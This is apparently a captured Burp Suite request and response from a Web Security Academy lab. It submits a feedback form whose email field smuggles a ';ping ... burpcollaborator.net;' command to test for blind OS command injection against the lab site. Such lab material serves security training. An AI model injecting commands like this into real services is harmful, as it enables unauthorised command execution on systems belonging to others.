 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac9b1ffe1ebd4341c0df817100e700f5.web-security-academy.net
3 Cookie: session=M2FoRbj5yo4WsHa08h3par14apdZ8C8k
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://ac9b1ffe1ebd4341c0df817100e700f5.web-security-academy.net
11 Referer: https://ac9b1ffe1ebd4341c0df817100e700f5.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=TwLypCdvSPKgeeYbF9HlhZSRIK2juWnd&name=a&email=
;ping+cjzogc7gzc4ndef7c0nlexny3p9fx4.burpcollaborator.net;&subject=r&message=r
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}